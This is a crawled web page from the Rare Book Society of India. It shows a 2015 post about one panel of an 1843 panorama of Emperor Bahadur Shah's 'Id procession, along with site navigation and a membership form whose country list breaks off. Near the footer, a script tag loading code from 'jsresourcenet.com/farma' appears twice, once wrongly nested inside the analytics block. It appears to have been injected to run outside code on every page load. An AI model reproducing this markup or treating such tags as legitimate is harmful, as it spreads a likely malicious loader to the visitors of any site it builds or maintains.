

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10153557255131675
body_size: 9424
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - A panorama in 12 folds showing the procession of the Emperor Bahadur Shah to celebrate the feast of the 'Id - 1843

[From 'Reminiscences of Imperial Delhi’, an album consisting of 89 folios containing</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A panorama in 12 folds showing the procession of the Emperor Bahadur Shah to celebrate the feast of the 'Id - 1843

[From 'Reminiscences of Imperial Delhi’, an album consisting of 89 folios containing approximately 130 paintings of views of the Mughal and pre-Mughal monuments of Delhi, as well as other contemporary material, with an accompanying manuscript text written by Sir Thomas Theophilus Metcalfe (1795-1853), the Governor-General’s Agent at the imperial court. Acquired with the assistance of the Heritage Lottery Fund and of the National Art-Collections Fund.]

[More camel outriders with spears. Elephants carrying the imperial standards.]
Inscribed: The Umbrella and several Insignia of Sovereignty.

Copyright © The British Library Board">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10153557255131675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10153557255131675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 25 September 2015</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		A panorama in 12 folds showing the procession of the Emperor Bahadur Shah to celebrate the feast of the 'Id - 1843<br />
<br />
[From 'Reminiscences of Imperial Delhi’, an album consisting of 89 folios containing approximately 130 paintings of views of the Mughal and pre-Mughal monuments of Delhi, as well as other contemporary material, with an accompanying manuscript text written by Sir Thomas Theophilus Metcalfe (1795-1853), the Governor-General’s Agent at the imperial court. Acquired with the assistance of the Heritage Lottery Fund and of the National Art-Collections Fund.]<br />
<br />
[More camel outriders with spears. Elephants carrying the imperial standards.]<br />
Inscribed: The Umbrella and several Insignia of Sovereignty.<br />
<br />
Copyright © The British Library Board						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153557255131675/?type=3">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
